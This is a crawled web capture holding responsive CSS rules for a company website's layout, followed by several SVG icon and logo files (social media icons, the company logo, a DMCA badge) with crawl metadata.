	.page-id-224725 .work-section .head-section {
		margin-bottom: 40px;
		padding-bottom: 40px;
	}

	.work__box-wrapper {
		gap: 30px;
	}

	.work-box {
		padding: 22px 22px 26px;
	}

	.work-box a .work-content {
		padding: 25px 5px 0;
	}

	.work-box a .work-content h5 {
		font-size: 22px;
		margin-bottom: 14px;
	}

	.work-box a .work-content p {
		max-width: 100%;
	}

	.cta_with_tabs-section {
		padding: 80px 0;
	}

	.cta_with_tabs-header h2 {
		font-size: 42px;
		margin-bottom: 24px;
	}

	.cta_with_tabs-header p {
		max-width: 94%;
		font-size: 16px;
	}

	.cta_with_tabs-body .nav {
		margin-bottom: 28px;
	}

	.cta_with_tabs-body .tab-content ul li {
		font-size: 16px;
	}

	.cta_with_tabs-body .tab-content ul li svg {
		width: 26px;
	}

	.expertise__section {
		padding: 80px 0;
	}

	.expertise__header h2 {
		font-size: 40px;
		letter-spacing: -0.88px;
		margin-bottom: 20px;
	}

	.expertise__header p {
		margin-bottom: 28px;
		font-size: 16px;
	}

	.exp__item {
		height: 58px;
		font-size: 18px;
		border-radius: 6px;
	}

	.insight__section {
		padding: 0 0 80px;
	}

	.insight__header h2 {
		font-size: 40px;
		letter-spacing: -0.56px;
		margin-bottom: 20px;
	}

	.insight__header p {
		max-width: 964px;
		margin-bottom: 20px;
		font-size: 16px;
	}

	.insight__blogs-wrapper {
		grid-template-columns: 1fr 1fr;
	}

	.contact_section_new {
		padding: 80px 0;
	}

	.contact_section_new-left {
		padding: 30px 20px;
		display: flex;
		flex-wrap: wrap;
	}

	.contact_section_new-heading_2 {
		font-size: 22px;
		width: 100%;
	}

	.contact-information-box-wrapper {
		padding: 20px 20px 0 0;
		margin-top: 20px;
		width: 50%;
	}

	.contact-information-box-wrapper:last-child {
		padding-right: 0;
	}

	.contact_section_new-right {
		margin-top: 40px;
	}

	.contact_section_new-heading {
		font-size: 40px;
		margin-bottom: 16px;
		letter-spacing: -0.56px;
	}

	p.contact_section_new-content {
		font-size: 16px;
		margin-bottom: 20px;
	}

	.form_contact-new .field-group textarea,
	.form_contact-new .field-group input {
		padding: 12px 0;
		font-size: 16px;
	}

	.form_contact-new .field-group {
		margin-bottom: 18px;
	}

	.reviews__header-wrapper .reviews__heading {
		font-size: 40px;
		letter-spacing: -0.56px;
		margin-bottom: 18px;
	}

	.reviews__header-wrapper .reviews__description {
		font-size: 16px;
		margin-bottom: 32px;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div {
		grid-template-columns: 1fr 1fr;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1 {
		padding: 22px 25px;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.indrevdiv::before {
		width: 70px;
		left: 40px;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.indrevdiv p.wprevpro_t1_P_3 {
		font-size: 16px !important;
		max-height: 80px !important
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.wprevpro_t1_A_8 img {
		width: 44px;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.wprevpro_t1_SPAN_5 {
		height: 44px;
		font-size: 16px;
	}
}

@media screen and (max-width:767px) {
	.page-id-224725 .banner-section .row>* {
		padding-right: 0px;
		padding-left: 0px;
	}

	.page-id-224725 .banner-section {
		padding: 0 20px !important;
		margin-top: 0 !important;
	}

	.accordions__section {
		padding: 60px 0px;
	}

	.accordions__section .accordions__section-heading {
		font-size: 30px;
		margin-bottom: 20px;
		letter-spacing: -0.24px;
		line-height: 1.25;
	}

	.accordions__section .accordion-body,
	.accordions__section .accordion-button,
	.work-box a .work-content p,
	.accordions__section .accordions__section-desc {
		font-size: 14px;
	}

	.accordions__section .accordion-button {
		gap: 15px;
	}

	.right-area button img,
	.right-area a img,
	.accordions__section .accordions__button-wrapper a img,
	.accordions__section .accordion-button svg {
		width: 20px;
	}

	.accordions__section .accordions__button-wrapper a {
		margin-top: 18px;
		padding: 14px 16px;
		font-size: 14px;
	}

	.page-id-224725 .case_studies_section {
		margin-top: 0 !important;
		padding-bottom: 20px !important;
		/*padding-inline: 20px !important;*/
	}

	.cs-carousel .content-wrapper {
		padding: 20px 16px 0;
	}

	.cs-carousel .img-block a {
		height: 280px;
	}

	.cs-carousel .title h4 {
		font-size: 22px;
	}

	.cs-carousel .excerpt {
		margin-top: 16px;
		font-size: 14px;
		margin-bottom: 20px;
	}

	.page-id-224725 .case_studies_section .description p,
	.cs-carousel .button-wrapper a {
		font-size: 14px;
	}

	.cs-carousel .button-wrapper a svg {
		width: 20px;
	}

	.cs-carousel .owl-dots {
		margin-top: 25px !important;
	}

	.cs-carousel .owl-dots .owl-dot.active span {
		scale: 1.45;
	}

	.page-id-224725 .work-section .left-area h2 {
		font-size: 30px;
		letter-spacing: -0.5px;
	}

	.page-id-224725 .work-section .left-area p {
		font-size: 14px;
	}

	.page-id-224725 .work-section .head-section {
		margin-bottom: 20px;
		padding-bottom: 20px;
	}

	.work-box {
		padding: 20px 20px 24px;
	}

	.work-box a .work-content {
		padding: 20px 0px 0;
	}

	.work__box-wrapper {
		grid-template-columns: 1fr;
	}

	.right-area button,
	.right-area a {
		padding: 14px 16px;
		font-size: 14px !important;
	}

	.work-box a .work-content h5 {
		font-size: 20px;
		margin-bottom: 14px;
	}

	.work-section .right-area {
		text-align: left;
		margin-top: 20px;
	}

	.cta_with_tabs-section {
		padding: 60px 0;
	}

	.cta_with_tabs-header h2 {
		font-size: 30px;
		margin-bottom: 18px;
	}

	.cta_with_tabs-header p {
		max-width: 100%;
		font-size: 14px;
	}

	.cta_with_tabs-body {
		margin-top: 20px;
	}

	.cta_with_tabs-body .nav {
		margin-bottom: 24px;
	}

	.cta_with_tabs-body .nav .nav-item {
		width: 100%;
	}

	.cta_with_tabs-body .nav .nav-item .nav-link {
		min-width: 140px;
		height: 42px;
		font-size: 14px;
		width: 100%;
	}

	.cta_with_tabs-body .tab-content ul li {
		gap: 16px;
		font-size: 14px;
	}

	.cta_with_tabs-body .tab-content ul li svg {
		width: 22px;
	}

	.expertise__section {
		padding: 60px 0;
	}

	.expertise__header h2 {
		font-size: 30px;
		letter-spacing: -0.56px;
		margin-bottom: 16px;
	}

	.expertise__header p {
		margin-bottom: 20px;
		font-size: 14px;
	}

	.exp__item {
		height: 52px;
		font-size: 16px;
		border-radius: 6px;
	}

	.expertise__carousel .owl-dots {
		margin-top: 25px !important;
	}

	.expertise__carousel .owl-dots .owl-dot.active span {
		scale: 1.45;
	}

	.insight__section {
		padding: 0 0 60px;
	}

	.insight__header h2 {
		font-size: 30px;
		margin-bottom: 18px;
	}

	.insight__header p {
		max-width: 964px;
		margin-bottom: 18px;
		font-size: 14px;
	}

	.insight__blogs-wrapper {
		grid-template-columns: 1fr;
	}

	.insight__blog-content-wrapper {
		padding: 25px 8px 12px;
	}

	.insight__blog-heading a {
		font-size: 18px;
		margin-bottom: 14px;
	}

	.insight__blog-excerpt {
		font-size: 14px;
		margin-bottom: 16px;
	}

	.insight__blog-button a {
		font-size: 14px;
	}

	.insight__blog-button a svg {
		width: 20px;
	}

	.insight__footer {
		margin-top: 30px !important;
	}

	.contact_section_new {
		padding: 60px 0;
	}

	.contact_section_new-left {
		padding: 26px 20px;
	}

	.contact_section_new-heading_2 {
		font-size: 20px;
	}

	.contact-information-box-wrapper {
		padding: 18px 0 0 0;
		margin-top: 18px;
		width: 100%;
	}

	.contact-info-item .contact-icon {
		width: 40px;
		margin-right: 20px;
	}

	.contact-info-item .contact-content {
		max-width: calc(100% - calc(40px + 20px));
	}

	.contact-info-item .contact-content .contact-label {
		font-size: 16px;
	}

	.contact_section_new-heading {
		font-size: 30px;
		margin-bottom: 14px;
	}

	p.contact_section_new-content {
		font-size: 14px;
		margin-bottom: 18px;
	}

	.form_contact-new .field-group textarea,
	.form_contact-new .field-group input {
		padding: 10px 0;
		font-size: 14px;
	}

	.form_contact-new .field-group {
		margin-bottom: 14px;
	}

	.review-section {
		padding-block: 60px;
		margin-top: 60px;
	}

	.reviews__header-wrapper .reviews__heading {
		font-size: 30px;
		letter-spacing: -0.56px;
		margin-bottom: 15px;
	}

	.reviews__header-wrapper .reviews__description {
		font-size: 14px;
		margin-bottom: 28px;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div {
		grid-template-columns: 1fr;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1 {
		padding: 20px;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.indrevdiv::before {
		width: 60px;
		left: 40px;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.indrevdiv p.wprevpro_t1_P_3 {
		font-size: 14px !important;
		max-height: 80px !important;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.indrevdiv {
		margin: 0 0 16px !important;
		padding-bottom: 16px !important;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.wprevpro_t1_A_8 img {
		width: 40px;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.wprevpro_t1_SPAN_5 {
		height: 40px;
		font-size: 14px;
	}

	.reviews__slider-wrapper .wprs_unslider-nav ol li {
		margin: 20px 3px 0 !important;
		width: 10px !important;
	}
	.seo-banner-section .row .col-lg-6:last-of-type {
         margin-top: 0px !important; 
    }
}

@media screen and (max-width:1536px) and (min-width:1400px) {
	.mobile-app-dream-section {
		background-repeat: repeat-y;
    	background-size: 50px;
	}
}

@media screen and (max-width:1800px){
	.catalogue-act-section:before{
		display:none;
	}
	.creativity-section_content{
		max-width: 100% !important;
	}
	.catalogue-act-section{
		padding-left:0px;
	}
	.seo-conclusion-section:before{
		display:none;
	}
}









--- FILE ---
content_type: image/svg+xml
request_url: https://artisticore.com/wp-content/uploads/2022/05/instagram.svg
body_size: -67
content:
<svg width="30" height="29" viewBox="0 0 30 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="5.42743" y="4.77704" width="19.6731" height="19.6731" rx="5.06731" stroke="#100551" stroke-width="1.78846"/>
<path d="M21.3189 11.2238C22.029 11.2238 22.6046 10.6481 22.6046 9.93806C22.6046 9.22798 22.029 8.65234 21.3189 8.65234C20.6088 8.65234 20.0332 9.22798 20.0332 9.93806C20.0332 10.6481 20.6088 11.2238 21.3189 11.2238Z" fill="#100551"/>
<circle cx="15.2634" cy="14.613" r="3.875" stroke="#100551" stroke-width="1.78846"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://artisticore.com/wp-content/uploads/2021/12/linkedin.svg
body_size: 13
content:
<svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.12576 8.62848C8.73989 8.62848 10.0484 7.31997 10.0484 5.70584C10.0484 4.09171 8.73989 2.7832 7.12576 2.7832C5.51163 2.7832 4.20312 4.09171 4.20312 5.70584C4.20312 7.31997 5.51163 8.62848 7.12576 8.62848Z" fill="#100551"/>
<path d="M12.8077 10.8441V27.0588H17.8422V19.0403C17.8422 16.9245 18.2403 14.8754 20.8637 14.8754C23.451 14.8754 23.4831 17.2945 23.4831 19.1739V27.0602H28.5202V18.168C28.5202 13.8001 27.5799 10.4434 22.4746 10.4434C20.0235 10.4434 18.3805 11.7885 17.7086 13.0614H17.6405V10.8441H12.8077ZM4.60352 10.8441H9.646V27.0588H4.60352V10.8441Z" fill="#100551"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://artisticore.com/wp-content/uploads/2021/12/twitter.svg
body_size: 197
content:
<svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.9543 11.4515C25.9702 11.6565 25.9702 11.8604 25.9702 12.0643C25.9702 18.3029 21.0115 25.4916 11.9492 25.4916C9.15729 25.4916 6.56353 24.7172 4.38086 23.3722C4.77726 23.4156 5.15899 23.4308 5.5713 23.4308C7.87509 23.4308 9.99536 22.6857 11.6899 21.4145C9.5231 21.3712 7.70747 20.0122 7.08106 18.1424C7.3857 18.1857 7.69157 18.215 8.01212 18.215C8.45379 18.215 8.89791 18.1564 9.31022 18.0545C7.05047 17.6163 5.35841 15.7172 5.35841 13.4233V13.3647C6.01541 13.715 6.77764 13.9341 7.58513 13.9634C6.25766 13.1175 5.38777 11.6706 5.38777 10.0339C5.38777 9.15759 5.63125 8.35389 6.05824 7.65329C8.48438 10.5154 12.1315 12.3864 16.2204 12.5915C16.1445 12.24 16.098 11.8756 16.098 11.5101C16.098 8.90921 18.2954 6.79102 21.0262 6.79102C22.4454 6.79102 23.7264 7.3604 24.6268 8.28125C25.7402 8.07623 26.8071 7.68141 27.754 7.14131C27.3882 8.23673 26.6089 9.15759 25.5873 9.7422C26.5795 9.6391 27.5411 9.37667 28.4245 9.01114C27.754 9.94605 26.9159 10.779 25.9543 11.4515Z" fill="#100551"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://artisticore.com/wp-content/uploads/2022/01/ftr-logo.svg
body_size: 2973
content:
<svg width="216" height="53" viewBox="0 0 216 53" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect y="0.568359" width="215.119" height="51.7713" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_344_1338" transform="scale(0.00487805 0.0204082)"/>
</pattern>
<image id="image0_344_1338" width="205" height="49" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://artisticore.com/wp-content/uploads/2025/03/cluth-1.svg
body_size: -14
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 29" width="30" height="29">
	<title>New Project</title>
	<style>
		.s0 { fill: #100551 } 
	</style>
	<path class="s0" d="m20.9 19.3c-1.3 1-3.1 1.7-4.9 1.7-4.1 0-6.9-3-6.9-6.9 0-4 2.8-6.7 6.9-6.7 1.8 0 3.6 0.5 4.9 1.7l0.8 0.8 4.1-3.8-1.1-0.7c-2.3-2-5.4-3.2-8.7-3.2-7.2 0-12.5 5.2-12.5 12.1 0 7 5.3 12.2 12.5 12.2 3.3 0 6.4-1.3 8.7-3.3l1.1-0.7-4.1-4z"/>
	<path fill-rule="evenodd" class="s0" d="m15.8 18.3c-2.3 0-4.1-1.8-4.1-4 0-2.2 1.8-3.9 4.1-3.9 2.2 0 4.1 1.7 4.1 3.9 0 2.2-1.9 4-4.1 4z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://artisticore.com/wp-content/uploads/2021/12/facebook.svg
body_size: -98
content:
<svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.5519 28.1629V17.8056H21.0949L21.6265 13.7679H17.5519V11.1905C17.5519 10.0219 17.8814 9.22545 19.5918 9.22545L21.7699 9.22457V5.61316C21.3932 5.56515 20.1003 5.45508 18.5954 5.45508C15.4531 5.45508 13.3018 7.33639 13.3018 10.7906V13.7679H9.74805V17.8056H13.3018V28.1629H17.5519Z" fill="#100551"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://artisticore.com/wp-content/uploads/2021/12/logo.svg
body_size: 1615
content:
<svg width="201" height="45" viewBox="0 0 201 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_119_1290)">
<path d="M63.5346 34.7162L62.2246 31.6562H55.9846L54.6746 34.7162H52.5146L58.1646 21.9562H60.0646L65.6946 34.7162H63.5346ZM56.7646 29.8562H61.4646L59.1246 24.3662L56.7646 29.8562Z" fill="#042747"/>
<path d="M78.1745 34.7162L74.8745 30.3962H71.9245V34.7162H69.8945V21.9562H75.0145C76.4545 21.9562 77.6345 22.3362 78.5545 23.1062C79.4745 23.8762 79.9345 24.8962 79.9345 26.1762C79.9345 27.1062 79.6745 27.9062 79.1645 28.5962C78.6545 29.2862 77.9545 29.7762 77.0845 30.0762L80.6545 34.7162H78.1745ZM71.9245 23.8162V28.5462H74.9445C75.8245 28.5462 76.5445 28.3262 77.1045 27.8962C77.6645 27.4662 77.9445 26.8962 77.9445 26.1762C77.9445 25.4662 77.6645 24.8862 77.1045 24.4562C76.5445 24.0262 75.8245 23.8062 74.9445 23.8062H71.9245V23.8162Z" fill="#042747"/>
<path d="M94.2946 21.9562V23.8162H89.7746V34.7162H87.7646V23.8162H83.2446V21.9562H94.2946Z" fill="#042747"/>
<path d="M98.3848 21.9562H100.415V34.7162H98.3848V21.9562Z" fill="#042747"/>
<path d="M110.435 21.7362C111.065 21.7362 111.645 21.8062 112.195 21.9462C112.745 22.0862 113.265 22.2962 113.755 22.5962C114.245 22.8862 114.645 23.2962 114.965 23.8162C115.285 24.3362 115.485 24.9562 115.555 25.6662H113.565C113.325 24.2162 112.325 23.4862 110.565 23.4862C109.735 23.4862 109.085 23.6562 108.595 23.9962C108.105 24.3362 107.865 24.8062 107.865 25.4262C107.865 26.3662 108.565 26.9862 109.975 27.2662L111.755 27.6262C112.995 27.8562 113.935 28.2562 114.565 28.8062C115.195 29.3562 115.515 30.0962 115.515 31.0362C115.515 32.2262 115.065 33.1762 114.175 33.8862C113.285 34.5962 112.105 34.9562 110.635 34.9562C109.075 34.9562 107.805 34.5662 106.835 33.7962C105.865 33.0162 105.315 31.9562 105.195 30.5862H107.205C107.335 31.3962 107.695 32.0362 108.315 32.4862C108.925 32.9362 109.745 33.1662 110.755 33.1662C111.595 33.1662 112.255 32.9962 112.735 32.6662C113.215 32.3362 113.455 31.8762 113.455 31.2862C113.455 30.3762 112.785 29.7962 111.445 29.5562L109.215 29.1362C106.885 28.6962 105.715 27.5162 105.715 25.5862C105.715 24.4262 106.145 23.4962 107.005 22.7962C107.865 22.0762 109.005 21.7362 110.435 21.7362Z" fill="#042747"/>
<path d="M129.895 21.9562V23.8162H125.375V34.7162H123.365V23.8162H118.845V21.9562H129.895Z" fill="#042747"/>
<path d="M133.985 21.9562H136.015V34.7162H133.985V21.9562Z" fill="#042747"/>
<path d="M147.515 33.0662C148.565 33.0662 149.445 32.7862 150.165 32.2262C150.875 31.6662 151.355 30.8862 151.615 29.8762H153.695C153.395 31.4162 152.685 32.6462 151.575 33.5762C150.465 34.5062 149.115 34.9662 147.525 34.9662C145.675 34.9662 144.105 34.3362 142.825 33.0662C141.545 31.8062 140.905 30.2262 140.905 28.3362C140.905 26.4362 141.545 24.8562 142.815 23.6062C144.095 22.3562 145.665 21.7262 147.525 21.7262C149.115 21.7262 150.465 22.1862 151.575 23.0962C152.685 24.0062 153.395 25.2362 153.695 26.7762H151.615C151.365 25.7762 150.885 24.9962 150.165 24.4362C149.455 23.8762 148.565 23.6062 147.515 23.6062C146.205 23.6062 145.105 24.0462 144.245 24.9362C143.375 25.8262 142.945 26.9562 142.945 28.3362C142.945 29.6962 143.375 30.8262 144.245 31.7262C145.115 32.6162 146.205 33.0662 147.515 33.0662Z" fill="#042747"/>
<path d="M160.105 23.6562C161.395 22.3762 162.965 21.7362 164.805 21.7362C166.645 21.7362 168.215 22.3762 169.505 23.6562C170.795 24.9362 171.445 26.4962 171.445 28.3362C171.445 30.1762 170.795 31.7362 169.505 33.0162C168.215 34.2962 166.645 34.9362 164.805 34.9362C162.965 34.9362 161.395 34.2962 160.105 33.0162C158.815 31.7362 158.165 30.1762 158.165 28.3362C158.165 26.4962 158.805 24.9362 160.105 23.6562ZM161.525 31.6762C162.405 32.5862 163.495 33.0462 164.795 33.0462C166.095 33.0462 167.185 32.5862 168.065 31.6762C168.945 30.7662 169.385 29.6462 169.385 28.3362C169.385 27.0262 168.945 25.9062 168.065 24.9862C167.185 24.0662 166.095 23.6062 164.795 23.6062C163.495 23.6062 162.405 24.0662 161.525 24.9862C160.645 25.9062 160.205 27.0262 160.205 28.3362C160.205 29.6462 160.645 30.7662 161.525 31.6762Z" fill="#042747"/>
<path d="M184.585 34.7162L181.285 30.3962H178.335V34.7162H176.305V21.9562H181.425C182.865 21.9562 184.045 22.3362 184.965 23.1062C185.885 23.8762 186.345 24.8962 186.345 26.1762C186.345 27.1062 186.085 27.9062 185.575 28.5962C185.065 29.2862 184.365 29.7762 183.495 30.0762L187.065 34.7162H184.585ZM178.335 23.8162V28.5462H181.355C182.235 28.5462 182.955 28.3262 183.515 27.8962C184.075 27.4662 184.365 26.8962 184.365 26.1762C184.365 25.4662 184.085 24.8862 183.515 24.4562C182.955 24.0262 182.235 23.8062 181.355 23.8062H178.335V23.8162Z" fill="#042747"/>
<path d="M200.305 23.8162H193.175V27.4762H199.555V29.3362H193.175V32.8462H200.305V34.7262H191.145V21.9562H200.305V23.8162Z" fill="#042747"/>
<path d="M34.2749 29.6362L46.6449 22.0362C44.0849 17.8762 39.5049 15.0962 34.2749 15.0962C31.6249 15.0962 29.1549 15.8162 27.0149 17.0562L34.2749 29.6362H19.7349C19.7349 37.6662 26.2449 44.1762 34.2749 44.1762C39.7949 44.1762 44.6049 41.0962 47.0649 36.5562L34.2749 29.6362Z" fill="#00D0F9"/>
<path d="M27.0048 17.0562L17.4748 0.566162L0.694824 29.6362H19.7248C19.7248 24.2562 22.6548 19.5762 27.0048 17.0562Z" fill="#0674FD"/>
<path opacity="0.9" d="M27.0049 17.0562C22.6649 19.5662 19.7349 24.2562 19.7349 29.6362H34.2749L27.0049 17.0562Z" fill="#042747"/>
</g>
<defs>
<clipPath id="clip0_119_1290">
<rect width="199.61" height="43.61" fill="white" transform="translate(0.694824 0.566162)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://artisticore.com/wp-content/uploads/2025/03/dcma-protection-badge.svg
body_size: 1961
content:
<svg width="223" height="39" viewBox="0 0 223 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.500977" y="0.420898" width="72.7971" height="37.7471" fill="#0674FD"/>
<rect x="76.7676" y="0.420898" width="145.593" height="37.7471" fill="black"/>
<path d="M7.54492 12.286H13.0877C15.4107 12.286 17.204 12.9313 18.4674 14.2219C19.7308 15.5261 20.3625 17.2989 20.3625 19.5405C20.3625 21.782 19.7308 23.5481 18.4674 24.8387C17.204 26.1429 15.4107 26.7949 13.0877 26.7949H7.54492V12.286ZM10.2959 24.4311H13.0469C14.4733 24.4311 15.5737 24.0168 16.3481 23.1881C17.1224 22.3458 17.5096 21.1299 17.5096 19.5405C17.5096 17.951 17.1224 16.7419 16.3481 15.9132C15.5737 15.071 14.4733 14.6498 13.0469 14.6498H10.2959V24.4311Z" fill="white"/>
<path d="M31.159 19.1941L33.584 12.286H37.578V26.7949H34.9493V22.373C34.9493 19.6559 34.9765 17.2582 35.0308 15.1796C34.7319 16.1985 34.3651 17.3125 33.9304 18.5216L30.996 26.7949H28.7341L25.7793 18.5216C25.2631 17.0136 24.9031 15.9132 24.6993 15.2204C24.7536 17.2853 24.7808 19.6695 24.7808 22.373V26.7949H22.1317V12.286H26.1257L28.6322 19.3367C28.7952 19.8122 29.2096 21.1231 29.8752 23.2696C30.31 21.7616 30.7379 20.4031 31.159 19.1941Z" fill="white"/>
<path d="M46.3812 27.121C44.2891 27.121 42.5977 26.4349 41.3071 25.0628C40.003 23.6907 39.3509 21.8499 39.3509 19.5405C39.3509 17.2174 39.9962 15.3698 41.2868 13.9977C42.5638 12.6392 44.2619 11.96 46.3812 11.96C48.0793 11.96 49.5262 12.4151 50.7216 13.3253C51.9171 14.2355 52.6643 15.5532 52.9632 17.2785H50.1714C49.9269 16.3276 49.4718 15.6076 48.8061 15.1185C48.1541 14.6159 47.3457 14.3645 46.3812 14.3645C45.0906 14.3645 44.0717 14.8264 43.3245 15.7502C42.5909 16.6604 42.2241 17.9238 42.2241 19.5405C42.2241 21.1707 42.5909 22.4409 43.3245 23.3511C44.0581 24.2613 45.077 24.7164 46.3812 24.7164C47.3865 24.7164 48.2491 24.4175 48.9692 23.8198C49.6892 23.222 50.1239 22.3934 50.2733 21.3337H53.0243C52.8477 23.1813 52.1277 24.6077 50.8643 25.613C49.6145 26.6183 48.1201 27.121 46.3812 27.121Z" fill="white"/>
<path d="M67.2984 26.7949H64.3844L63.2433 23.5956H56.8854L55.7647 26.7949H52.9321L58.4545 12.286H61.6742L67.2984 26.7949ZM58.2711 19.6831L57.7209 21.2522H62.4078L61.8372 19.6831C61.3617 18.474 60.764 16.8167 60.044 14.711C59.4734 16.3955 58.8824 18.0529 58.2711 19.6831Z" fill="white"/>
<path d="M90.9866 12.286H97.3649C98.9815 12.286 100.238 12.7139 101.135 13.5698C102.045 14.4121 102.5 15.56 102.5 17.0136C102.5 18.4537 102.045 19.6016 101.135 20.4575C100.238 21.2997 98.9815 21.7209 97.3649 21.7209H93.7376V26.7949H90.9866V12.286ZM93.7376 19.3571H97.2426C98.0441 19.3571 98.6555 19.1601 99.0766 18.7661C99.5113 18.3586 99.7287 17.7744 99.7287 17.0136C99.7287 16.2529 99.5113 15.6687 99.0766 15.2612C98.6555 14.8536 98.0441 14.6498 97.2426 14.6498H93.7376V19.3571Z" fill="white"/>
<path d="M115.571 22.9436L115.693 25.1036C115.707 25.7964 115.856 26.3602 116.142 26.7949H113.309C113.065 26.3874 112.936 25.81 112.922 25.0628L112.861 23.4734C112.82 22.5903 112.616 21.979 112.25 21.6394C111.896 21.2862 111.326 21.1096 110.538 21.1096H106.951V26.7949H104.2V12.286H110.782C112.399 12.286 113.656 12.6528 114.552 13.3864C115.449 14.12 115.897 15.1185 115.897 16.3819C115.897 18.1208 115.089 19.2756 113.472 19.8461C114.206 20.0771 114.729 20.4439 115.041 20.9465C115.367 21.4356 115.544 22.1013 115.571 22.9436ZM106.951 14.5479V18.9495H110.619C111.394 18.9495 111.991 18.7593 112.413 18.3789C112.847 17.985 113.065 17.4212 113.065 16.6876C113.065 15.9947 112.84 15.4649 112.392 15.0981C111.957 14.7313 111.333 14.5479 110.517 14.5479H106.951Z" fill="white"/>
<path d="M129.653 25.0425C128.322 26.4281 126.569 27.121 124.395 27.121C122.222 27.121 120.469 26.4281 119.138 25.0425C117.807 23.6432 117.141 21.8092 117.141 19.5405C117.141 17.2718 117.807 15.4378 119.138 14.0385C120.469 12.6528 122.222 11.96 124.395 11.96C126.569 11.96 128.322 12.6528 129.653 14.0385C130.971 15.4106 131.63 17.2446 131.63 19.5405C131.63 21.8364 130.971 23.6704 129.653 25.0425ZM120.014 19.5405C120.014 21.1299 120.415 22.3866 121.217 23.3104C122.018 24.2341 123.078 24.696 124.395 24.696C125.727 24.696 126.793 24.2341 127.595 23.3104C128.383 22.4001 128.777 21.1435 128.777 19.5405C128.777 17.9374 128.383 16.6808 127.595 15.7706C126.793 14.8468 125.727 14.3849 124.395 14.3849C123.078 14.3849 122.018 14.8468 121.217 15.7706C120.415 16.6944 120.014 17.951 120.014 19.5405Z" fill="white"/>
<path d="M131.483 12.286H143.547V14.7517H138.901V26.7949H136.129V14.7517H131.483V12.286Z" fill="white"/>
<path d="M155.634 12.286V14.7517H147.687V18.1752H154.88V20.539H147.687V24.3292H155.593V26.7949H144.936V12.286H155.634Z" fill="white"/>
<path d="M163.633 27.121C161.541 27.121 159.85 26.4349 158.559 25.0628C157.255 23.6907 156.603 21.8499 156.603 19.5405C156.603 17.2174 157.248 15.3698 158.539 13.9977C159.816 12.6392 161.514 11.96 163.633 11.96C165.331 11.96 166.778 12.4151 167.974 13.3253C169.169 14.2355 169.916 15.5532 170.215 17.2785H167.423C167.179 16.3276 166.724 15.6076 166.058 15.1185C165.406 14.6159 164.598 14.3645 163.633 14.3645C162.343 14.3645 161.324 14.8264 160.577 15.7502C159.843 16.6604 159.476 17.9238 159.476 19.5405C159.476 21.1707 159.843 22.4409 160.577 23.3511C161.31 24.2613 162.329 24.7164 163.633 24.7164C164.639 24.7164 165.501 24.4175 166.221 23.8198C166.941 23.222 167.376 22.3934 167.525 21.3337H170.276C170.1 23.1813 169.38 24.6077 168.116 25.613C166.866 26.6183 165.372 27.121 163.633 27.121Z" fill="white"/>
<path d="M170.07 12.286H182.133V14.7517H177.487V26.7949H174.716V14.7517H170.07V12.286Z" fill="white"/>
<path d="M194.22 12.286V14.7517H186.273V18.1752H193.467V20.539H186.273V24.3292H194.18V26.7949H183.522V12.286H194.22Z" fill="white"/>
<path d="M195.92 12.286H201.463C203.786 12.286 205.579 12.9313 206.842 14.2219C208.106 15.5261 208.738 17.2989 208.738 19.5405C208.738 21.782 208.106 23.5481 206.842 24.8387C205.579 26.1429 203.786 26.7949 201.463 26.7949H195.92V12.286ZM198.671 24.4311H201.422C202.848 24.4311 203.949 24.0168 204.723 23.1881C205.497 22.3458 205.885 21.1299 205.885 19.5405C205.885 17.951 205.497 16.7419 204.723 15.9132C203.949 15.071 202.848 14.6498 201.422 14.6498H198.671V24.4311Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://artisticore.com/wp-content/uploads/2025/03/designrush1.svg
body_size: 423
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 555 564" width="30" height="30">
	<title>Logo (2)</title>
	<style>
		.s0 { fill: #100551 } 
	</style>
	<path class="s0" d="m441 249l-172.5 237-171.5-234c42.6-4.8 91.2 8.2 116.4 45.1 17.2 21.7 34.7 51.7 53.6 71.4 0.7 0.7 1.2 1.8 2.5 1.5l65.1-90.9c22.1-26.6 74.2-30.7 106.4-30.1z"/>
